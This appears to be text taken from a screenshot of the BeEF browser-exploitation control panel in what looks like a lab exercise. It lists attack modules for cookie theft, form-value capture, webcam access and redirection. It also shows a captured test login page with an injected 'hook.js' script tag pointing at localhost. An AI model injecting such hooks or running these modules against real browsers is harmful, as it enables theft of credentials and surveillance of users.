 Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Module Tree
Search
Browser (58)
Hooked Domain (0)
Apache Tomcat RequestHeaderExample Cookie Disclosur
Detect Foxit Reader
Detect LastPass
Detect MIME Types
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect Windows Media Player
Fingerprint Browser
Get Cookie
Get Form Values
Get Page HREFs
Get Page HTML
Get Page and iframe HTML
Link Rewrite
Link Rewrite (Click Events)
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Play Sound
Remove Hook Element
Remove stuck iframe
Unhook
Webcam (Flash)
Webcam Permission Check
Detect Evernote Web Clipper
Detect VLC
Fingerprint Ajax
Get Visited Domains
Get Visited URLs (Avant Browser)
Overflow Cookie Jar
Spyder Eye
Webcam HTML5
Create Alert Dialog
Create Prompt Dialog
Detect Popup Blocker
Redirect Browser
Redirect Browser (Rickroll)
Redirect Browser (iFrame)
Module Results History
id date label
0 2024-02-17 14:33 command 1
Command results
1
Sat Feb 17 2024 14:33:47 GMT-0500 (Eastern Standard Time
data: head= <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Testovaci stranka</title> &body= <form id="myForm"> <div> <label
for="nameSurname">Jméno </label> <input type="text" id="nameSurname" name="nameSurname" required=""> </div> <div> <label for="otherInfo">Příjmení </label> <input type="text"
id="otherInfo" name="otherInfo"> </div> <div> <label for="password">Heslo </label> <input type="password" id="password" name="password" required=""> </div> <a href="index.html"><button
type="submit">Submit</button></a> </form> <script src="http://127.0.0.1:3000/hook.js"></script> <iframe width="1px" height="1px" style="visibility:hidden;" id="frmin"></iframe><div
id="userdata_el" style="visibility: hidden; position: absolute;"></div>
Re-execute command
Ready